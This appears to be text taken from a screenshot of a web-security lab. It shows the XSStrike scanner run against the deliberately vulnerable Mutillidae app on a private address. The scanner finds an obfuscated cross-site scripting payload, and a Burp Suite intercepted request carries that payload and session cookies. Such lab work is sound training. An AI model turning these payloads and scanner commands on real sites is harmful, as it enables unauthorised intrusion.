 (root㉿kali)-[~/XSStrike]
# ./xsstrike.py -u "http://10.0.2.24/mutillidae/index.php?page=pen-test-too
l-lookup.php" --headers "Cookie: showhints=1; PHPSESSID=p42q0h4tp2nupq7k24u03
bhed5; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada"
Inspector
[+] Payload: <htMl%0aOnPointErENTER%09=%09confirm()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.0.2.24:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=pen-test-tool-lookup.php<htMl%0aOnPointErENTER%09=%09confirm()// HTTP/1.1
2 Host: 10.0.2.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://10.0.2.24
10 Connection: close
11 Referer: http://10.0.2.24/mutillidae/index.php?page=pen-test-tool-lookup.php
12 Cookie: showhints=1; PHPSESSID=p42q0h4tp2nupq7k24u03bhed5; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 ToolID=0923ac83-8b50-4eda-ad81-f1aac6168c5c&pen-test-tool-lookup-php-submit-button=Lookup+Tool